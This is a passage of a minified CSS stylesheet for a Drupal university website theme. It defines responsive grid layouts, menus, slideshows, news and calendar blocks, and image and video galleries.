.field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.container-12 .grid-3{float:right;clear:right;width:220px !important;}.container-12 .grid-6.region-content{width:460px !important;}.container-12 .grid-9{width:460px !important;}#region-footer-first{width:720px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_narrow.jpg) no-repeat scroll center 50px transparent;line-height:1.6;}#block-superfish-1 li{width:101.8px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:none;}#block-views-slideshow-block-1{display:block;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:none;}#block-views-slideshow-block-1 .flex-control-thumbs{position:absolute;top:0;height:50px;background:-moz-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.41)),color-stop(1%,rgba(0,0,0,0.41)),color-stop(100%,rgba(0,0,0,0.17)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#69000000',endColorstr='#2b000000',GradientType=0);-webkit-box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);}#block-views-slideshow-block-1 .flex-control-thumbs img{height:40px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:.5em;}.view-id-galer_a_de_imagenes.view-display-id-page img{float:left;margin-right:5px;}.view-id-galer_a_de_imagenes.view-display-id-page .views-field-nothing{clear:both;}#block-views-galer-a-de-imagenes-block-1 ul li{margin:0;}#block-views-galer-a-de-imagenes-block-2 img{float:left;margin-right:5px;}#block-views-galer-a-de-imagenes-block-2 .views-field-nothing{clear:both;}.view-galeria-de-videos.view-display-id-page img{float:left;margin-right:5px;}.view-galeria-de-videos.view-display-id-page .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 img{float:left;margin-right:5px;}#block-views-galeria-de-videos-block-2 .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 ul li{text-align:left;}#block-menu-menu-men-{top:-15px;}#block-menu-block-1{display:block;}#block-views-banners-block-2 img{width:100px;height:auto;#block-views-banners-block-3 img{width:100px;height:auto;}#block-views-banners-block-1 img{}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:720px;}.container-12{margin-left:auto;margin-right:auto;width:720px;}.container-12 .grid-1{width:40px;}.container-12 .grid-2{width:100px;}.container-12 .grid-3{width:160px;}.container-12 .grid-4{width:220px;}.container-12 .grid-5{width:280px;}.container-12 .grid-6{width:340px;}.container-12 .grid-7{width:400px;}.container-12 .grid-8{width:460px;}.container-12 .grid-9{width:520px;}.container-12 .grid-10{width:580px;}.container-12 .grid-11{width:640px;}.container-12 .grid-12{width:700px;}.container-12 .prefix-1{padding-left:60px;}.container-12 .prefix-2{padding-left:120px;}.container-12 .prefix-3{padding-left:180px;}.container-12 .prefix-4{padding-left:240px;}.container-12 .prefix-5{padding-left:300px;}.container-12 .prefix-6{padding-left:360px;}.container-12 .prefix-7{padding-left:420px;}.container-12 .prefix-8{padding-left:480px;}.container-12 .prefix-9{padding-left:540px;}.container-12 .prefix-10{padding-left:600px;}.container-12 .prefix-11{padding-left:660px;}.container-12 .suffix-1{padding-right:60px;}.container-12 .suffix-2{padding-right:120px;}.container-12 .suffix-3{padding-right:180px;}.container-12 .suffix-4{padding-right:240px;}.container-12 .suffix-5{padding-right:300px;}.container-12 .suffix-6{padding-right:360px;}.container-12 .suffix-7{padding-right:420px;}.container-12 .suffix-8{padding-right:480px;}.container-12 .suffix-9{padding-right:540px;}.container-12 .suffix-10{padding-right:600px;}.container-12 .suffix-11{padding-right:660px;}.container-12 .push-1{left:60px;}.container-12 .push-2{left:120px;}.container-12 .push-3{left:180px;}.container-12 .push-4{left:240px;}.container-12 .push-5{left:300px;}.container-12 .push-6{left:360px;}.container-12 .push-7{left:420px;}.container-12 .push-8{left:480px;}.container-12 .push-9{left:540px;}.container-12 .push-10{left:600px;}.container-12 .push-11{left:660px;}.container-12 .pull-1{left:-60px;}.container-12 .pull-2{left:-120px;}.container-12 .pull-3{left:-180px;}.container-12 .pull-4{left:-240px;}.container-12 .pull-5{left:-300px;}.container-12 .pull-6{left:-360px;}.container-12 .pull-7{left:-420px;}.container-12 .pull-8{left:-480px;}.container-12 .pull-9{left:-540px;}.container-12 .pull-10{left:-600px;}.container-12 .pull-11{left:-660px;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.container-12 .grid-3{float:left;}.container-12 .grid-9{width:700px !important;}#region-footer-first{width:960px;}body{background:url(/sites/all/themes/drudg7/images/bg_body.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}#block-views-noticia-block-1 .views-field-field-cuerpo{padding-left:130px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;}#block-views-noticia-block-1 .view-content{min-height:13em;}.view-id-noticia.view-display-id-page .views-field-title,.view-id-noticia.view-display-id-page .views-field-created,.view-id-noticia.view-display-id-page .views-field-field-cuerpo{padding-left:130px;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:block;}#block-views-slideshow-block-1 .flex-control-thumbs{position:static;height:auto;}#block-views-slideshow-block-1 .flex-control-thumbs img{height:auto;}#block-views-slideshow-block-1 .views-field-field-imagen-noticia{float:right;margin:10px;}#block-views-slideshow-block-1 #flexslider-1 .views-field-title,#block-views-slideshow-block-1 #flexslider-1 .views-field-body{margin-left:10px;width:35% !important}#block-views-slideshow-block-1 img{height:auto;width:auto;}#block-views-galeria-de-audio-block-1{clear:both;}#block-views-noticia-block-1{margin-right:20px;width:47%;}#block-views-noticia-block-2{display:inline-table;vertical-align:top;width:47%;}#block-views-tablero-block{width:47%;margin-right:20px;display:inline-table;vertical-align:top;}#block-views-tablero-block-1{display:inline-table;vertical-align:top;width:47%;}#block-views-banners-block-1 img{width:223px;height:auto;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:960px;}.container-12{margin-left:auto;margin-right:auto;width:960px;}.container-12 .grid-1{width:60px;}.container-12 .grid-2{width:140px;}.container-12 .grid-3{width:220px;}.container-12 .grid-4{width:300px;}.container-12 .grid-5{width:380px;}.container-12 .grid-6{width:460px;}.container-12 .grid-7{width:540px;}.container-12 .grid-8{width:620px;}.container-12 .grid-9{width:700px;}.container-12 .grid-10{width:780px;}.container-12 .grid-11{width:860px;}.container-12 .grid-12{width:940px;}.container-12 .prefix-1{padding-left:80px;}.container-12 .prefix-2{padding-left:160px;}.container-12 .prefix-3{padding-left:240px;}.container-12 .prefix-4{padding-left:320px;}.container-12 .prefix-5{padding-left:400px;}.container-12 .prefix-6{padding-left:480px;}.container-12 .prefix-7{padding-left:560px;}.container-12 .prefix-8{padding-left:640px;}.container-12 .prefix-9{padding-left:720px;}.container-12 .prefix-10{padding-left:800px;}.container-12 .prefix-11{padding-left:880px;}.container-12 .suffix-1{padding-right:80px;}.container-12 .suffix-2{padding-right:160px;}.container-12 .suffix-3{padding-right:240px;}.container-12 .suffix-4{padding-right:320px;}.container-12 .suffix-5{padding-right:400px;}.container-12 .suffix-6{padding-right:480px;}.container-12 .suffix-7{padding-right:560px;}.container-12 .suffix-8{padding-right:640px;}.container-12 .suffix-9{padding-right:720px;}.container-12 .suffix-10{padding-right:800px;}.container-12 .suffix-11{padding-right:880px;}.container-12 .push-1{left:80px;}.container-12 .push-2{left:160px;}.container-12 .push-3{left:240px;}.container-12 .push-4{left:320px;}.container-12 .push-5{left:400px;}.container-12 .push-6{left:480px;}.container-12 .push-7{left:560px;}.container-12 .push-8{left:640px;}.container-12 .push-9{left:720px;}.container-12 .push-10{left:800px;}.container-12 .push-11{left:880px;}.container-12 .pull-1{left:-80px;}.container-12 .pull-2{left:-160px;}.container-12 .pull-3{left:-240px;}.container-12 .pull-4{left:-320px;}.container-12 .pull-5{left:-400px;}.container-12 .pull-6{left:-480px;}.container-12 .pull-7{left:-560px;}.container-12 .pull-8{left:-640px;}.container-12 .pull-9{left:-720px;}.container-12 .pull-10{left:-800px;}.container-12 .pull-11{left:-880px;}}
@media all and (min-width:1220px){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:1220px){.container-12 .grid-3{width:280px !important;}.container-12 .grid-6.region-content{width:580px !important;}.container-12 .grid-9{width:880px !important;}#region-footer-first{width:1200px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_wide.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}.primary-menu-inner ul.sf-menu li ul.menu{width:300px;}.primary-menu-inner ul.sf-menu li ul.menu a:link,.primary-menu-inner ul.sf-menu li ul.menu a:visited{width:280px;}.primary-menu-inner ul.sf-menu .current ul,.primary-menu-inner ul.sf-menu ul li:hover ul,.primary-menu-inner ul.sf-menu ul li.sfHover ul{left:300px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:5px;}#block-views-galer-a-de-imagenes-block-1 img{margin:5.5px;width:80px;height:auto;}.view-id-galer_a_de_imagenes.view-display-id-page ul li{float:left;width:47%;}#block-views-galeria-de-videos-block-2 img{}.view-galeria-de-videos.view-display-id-page ul li{float:left;width:47%;}.view-galeria-de-audio.view-display-id-page ul li{float:left;width:47%;}#block-views-slideshow-block-1 ul.slides{height:291px;}#block-views-banners-block-2 img{width:130px;}#block-views-banners-block-3 img{width:130px;}#block-views-banners-block-1 img{width:280px;}.block-views-banners-block-1 .views-row{margin:0 4px;}}
@media all and (min-width:1220px){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:1200px;}.container-12{margin-left:auto;margin-right:auto;width:1200px;}.container-12 .grid-1{width:80px;}.container-12 .grid-2{width:180px;}.container-12 .grid-3{width:280px;}.container-12 .grid-4{width:380px;}.container-12 .grid-5{width:480px;}.container-12 .grid-6{width:580px;}.container-12 .grid-7{width:680px;}.container-12 .grid-8{width:780px;}.container-12 .grid-9{width:880px;}.container-12 .grid-10{width:980px;}.container-12 .grid-11{width:1080px;}.container-12 .grid-12{width:1180px;}.container-12 .prefix-1{padding-left:100px;}.container-12 .prefix-2{padding-left:200px;}.container-12 .prefix-3{padding-left:300px;}.container-12 .prefix-4{padding-left:400px;}.container-12 .prefix-5{padding-left:500px;}.container-12 .prefix-6{padding-left:600px;}.container-12 .prefix-7{padding-left:700px;}.container-12 .prefix-8{padding-left:800px;}.container-12 .prefix-9{padding-left:900px;}.container-12 .prefix-10{padding-left:1000px;}.container-12 .prefix-11{padding-left:1100px;}.container-12 .suffix-1{padding-right:100px;}.container-12 .suffix-2{padding-right:200px;}.container-12 .suffix-3{padding-right:300px;}.container-12 .suffix-4{padding-right:400px;}.container-12 .suffix-5{padding-right:500px;}.container-12 .suffix-6{padding-right:600px;}.container-12 .suffix-7{padding-right:700px;}.container-12 .suffix-8{padding-right:800px;}.container-12 .suffix-9{padding-right:900px;}.container-12 .suffix-10{padding-right:1000px;}.container-12 .suffix-11{padding-right:1100px;}.container-12 .push-1{left:100px;}.container-12 .push-2{left:200px;}.container-12 .push-3{left:300px;}.container-12 .push-4{left:400px;}.container-12 .push-5{left:500px;}.container-12 .push-6{left:600px;}.container-12 .push-7{left:700px;}.container-12 .push-8{left:800px;}.container-12 .push-9{left:900px;}.container-12 .push-10{left:1000px;}.container-12 .push-11{left:1100px;}.container-12 .pull-1{left:-100px;}.container-12 .pull-2{left:-200px;}.container-12 .pull-3{left:-300px;}.container-12 .pull-4{left:-400px;}.container-12 .pull-5{left:-500px;}.container-12 .pull-6{left:-600px;}.container-12 .pull-7{left:-700px;}.container-12 .pull-8{left:-800px;}.container-12 .pull-9{left:-900px;}.container-12 .pull-10{left:-1000px;}.container-12 .pull-11{left:-1100px;}}
